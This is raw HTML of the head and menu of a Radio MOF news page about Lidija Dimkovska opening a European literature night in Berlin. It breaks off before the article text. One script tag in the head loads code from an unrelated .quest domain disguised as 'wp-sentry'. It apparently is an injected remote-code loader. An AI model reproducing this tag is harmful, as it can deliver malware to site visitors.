

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/lidija-dimkovska-kje-ja-otvori-dolgata-nokj-na-evropskata-literatura-vo-berlin/
body_size: 21431
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  Лидија Димковска ќе ја отвори „Долгата ноќ на европската литература“ во Берлин</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/prettyPhoto.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.prettyPhoto.js?ver=5.8.1' id='pretty-photo-smartmag-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/posts/103588" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://www.radiomof.mk/lidija-dimkovska-kje-ja-otvori-dolgata-nokj-na-evropskata-literatura-vo-berlin/" />
<link rel='shortlink' href='https://www.radiomof.mk/?p=103588' />
<link rel="alternate" type="application/json+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Flidija-dimkovska-kje-ja-otvori-dolgata-nokj-na-evropskata-literatura-vo-berlin%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Flidija-dimkovska-kje-ja-otvori-dolgata-nokj-na-evropskata-literatura-vo-berlin%2F&#038;format=xml" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="Лидија Димковска ќе ја отвори „Долгата ноќ на европската литература“ во Берлин"/>
  <meta property="og:url" content="https://www.radiomof.mk/lidija-dimkovska-kje-ja-otvori-dolgata-nokj-na-evropskata-literatura-vo-berlin/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Македонската авторка Лидија Димковска е избрана од бордот на Европската конференција на писатели да ја отвори „Долгата ноќ на европската литература“ која ќе се одржи на 9 мај во националниот „Дојче театер“ во Берлин по повод Денот на Европа. Димковска ќе прочита неколку песни на македонски јазик, а"/>
  <meta property="og:image" content="https://www.radiomof.mk/wp-content/uploads/2016/05/lidija-dimkovska1.jpg"/>
  <meta property="og:image:url" content="https://www.radiomof.mk/wp-content/uploads/2016/05/lidija-dimkovska1.jpg"/>
  <meta property="og:image:secure_url" content="https://www.radiomof.mk/wp-content/uploads/2016/05/lidija-dimkovska1.jpg"/>
  <meta property="article:published_time" content="2016-05-08T14:12:55+02:00"/>
  <meta property="article:modified_time" content="2016-05-08T14:12:55+02:00" />
  <meta property="og:updated_time" content="2016-05-08T14:12:55+02:00" />
  <meta property="article:section" content="Вести"/>
  <meta property="article:section" content="Култура"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Лидија Димковска ќе ја отвори „Долгата ноќ на европската литература“ во Берлин"/>
  <meta itemprop="headline" content="Лидија Димковска ќе ја отвори „Долгата ноќ на европската литература“ во Берлин"/>
  <meta itemprop="description" content="Македонската авторка Лидија Димковска е избрана од бордот на Европската конференција на писатели да ја отвори „Долгата ноќ на европската литература“ која ќе се одржи на 9 мај во националниот „Дојче театер“ во Берлин по повод Денот на Европа. Димковска ќе прочита неколку песни на македонски јазик, а"/>
  <meta itemprop="image" content="https://www.radiomof.mk/wp-content/uploads/2016/05/lidija-dimkovska1.jpg"/>
  <meta itemprop="datePublished" content="2016-05-08"/>
  <meta itemprop="dateModified" content="2016-05-08T14:12:55+02:00" />
  <meta itemprop="author" content="Емилија Петреска"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Лидија Димковска ќе ја отвори „Долгата ноќ на европската литература“ во Берлин"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/lidija-dimkovska-kje-ja-otvori-dolgata-nokj-na-evropskata-literatura-vo-berlin/"/>
  <meta name="twitter:description" content="Македонската авторка Лидија Димковска е избрана од бордот на Европската конференција на писатели да ја отвори „Долгата ноќ на европската литература“ која ќе се одржи на 9 мај во националниот „Дојче театер“ во Берлин по повод Денот на Европа. Димковска ќе прочита неколку песни на македонски јазик, а"/>
  <meta name="twitter:image" content="https://www.radiomof.mk/wp-content/uploads/2016/05/lidija-dimkovska1.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="post-template-default single single-post postid-103588 single-format-standard page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
